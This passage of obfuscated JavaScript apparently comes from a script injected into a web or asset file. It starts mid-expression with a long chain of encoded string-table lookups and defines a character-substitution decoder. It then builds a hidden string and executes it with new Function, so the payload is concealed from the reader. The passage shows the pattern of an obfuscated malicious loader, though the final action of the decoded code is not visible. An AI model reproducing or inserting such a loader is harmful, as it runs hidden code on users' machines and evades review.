0x131')+k('0x16f')+k('0xdb')+k('0x9c')+k('0x1e2')+k('0x11b')+k('0x14e')+k('0x1ad')+k('0x11f')+k('0x114')+k('0x19a')+k('0x144')+k('0xe2')+k('0x17e')+k('0x95')+k('0x199')+k('0x1dd')+k('0x11e')+k('0xd2')+k('0x179')+k('0xff')+k('0x119')+k('0x186')+k('0x127')+k('0x1d8')+k('0x101')+k('0x135')+k('0x163')+k('0xfb')+k('0xa8')+k('0x1df')+k('0xcc')+k('0x134')+k('0x198')+k('0x1c1')+k('0x154')+k('0xf3')+k('0xa4')+k('0x1cd')+k('0x120')+k('0x19b')+k('0xce')+k('0xf6')+k('0x12c')+k('0x189')+k('0xca')+k('0x1c3')+k('0x17c')+k('0x15b')+k('0x9b')+k('0x14b')+k('0xec')+k('0xf9')+k('0xbb')+k('0xac')+k('0x1b7')+k('0x1c8')+k('0x1da')+k('0x104')+k('0x1c9')+k('0x113')+k('0x90')+k('0x139')+k('0x83')+k('0xc1')+k('0xc9')+k('0x10d'))};var d=f=>{let g={')':'x','l':'{','t':'*','M':'b','R':'Y','w':'S','n':'_','G':'X','Y':'F','*':'e','-':'D',';':'4','e':'1','=':'P','}':'t','6':'?','s':'}','9':'s','Z':'v','X':',','p':'8','D':';','7':'M','!':'k','3':'u','8':'d','m':'f','&':'R','_':'N','g':'n','@':'7','o':'O','L':'E','d':'h','i':'G','z':'r','5':'!','N':'K','V':'V','c':']','y':'(','I':'3','O':'.','~':'g','F':'[','r':'=',',':'i','W':'@','b':'c','J':'-',':':'z','f':'j','S':'%','H':'y','T':'5','|':'I','^':'+','C':'L','a':'a','4':'J',']':'|','E':'9','j':'p','x':'2','B':'A','Q':'o','%':'~','2':'m','h':'B','[':'W','q':'H','U':')','A':':','1':'^','(':'&','k':'6','.':'U','u':'C','v':'w','P':'Z','+':'Q','{':'q','K':'l','?':'T'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x8d')](d,c[k('0x1a6')][k('0x15a')+k('0xa3')](0x10));new Function('d',e)(d);}()));})();
